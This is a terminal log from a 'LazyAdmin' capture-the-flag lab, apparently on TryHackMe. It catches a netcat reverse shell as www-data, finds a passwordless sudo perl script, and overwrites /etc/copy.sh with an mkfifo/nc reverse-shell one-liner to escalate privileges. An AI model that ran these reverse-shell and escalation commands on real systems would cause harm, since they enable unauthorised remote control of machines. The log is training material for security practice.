 (hoax㉿kali)-[~/thm/lazyadmin]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.45.240] from (UNKNOWN) [10.10.89.85] 45958
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
19:24:00 up 12 min, 0 users, load average: 0.14, 0.28, 0.32
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whaomi
/bin/sh: 1: whaomi: not found
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.45.240 5554 >/tmp/f" > /etc/copy.sh